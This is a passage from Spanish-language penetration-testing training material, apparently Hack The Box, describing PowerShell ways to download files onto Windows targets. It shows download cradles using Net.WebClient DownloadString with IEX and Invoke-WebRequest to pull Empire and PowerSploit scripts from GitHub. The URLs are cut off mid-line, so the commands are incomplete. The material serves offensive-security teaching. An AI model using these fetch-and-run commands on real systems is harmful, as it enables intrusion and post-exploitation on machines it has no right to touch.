 IEX También acepta la entrada de canalización.
Métodos de transferencia de archivos de Windows
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Emp
PowerShell Invoke-WebRequest
A partir de PowerShell 3.0, el cmdlet Invoke-WebRequest también está disponible, pero es notablemente más lento en la
descarga de archivos. Puede utilizar los alias iwr, curly wget En lugar de la Invoke-WebRequest nombre completo.
Métodos de transferencia de archivos de Windows
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/Powe
Harmj0y ha compilado una extensa lista de bases de descarga de PowerShell aquí . Vale la pena familiarizarse con ellos y sus
matices, como la falta de conciencia del proxy o tocar el disco (descargar un archivo en el destino) para seleccionar el
apropiado para la situación.